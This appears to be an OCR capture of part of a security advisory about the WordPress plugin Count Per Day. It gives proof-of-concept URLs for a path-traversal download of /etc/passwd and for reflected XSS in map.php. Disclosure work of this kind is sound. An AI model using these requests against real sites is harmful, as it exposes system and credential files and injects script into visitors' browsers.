
the target system. Another script was 
vulnerable to non-persistent XSS

PoC for File download

192.168.0.1/wp-content/plugins/count-
per-day/download.php?n=1&f=/etc/passwd

PoC for XSS

192.168.0.1/wp-content/plugins/count-
per-day/map/map.php?map='")); </script>
<img 
src=http://www.bing.com//az/hprichbg?
p=rb%2fOrcaWhales_ROW818916751.jpg>'

Tags:
Advisory/Source:
WordPress
Link
Plugin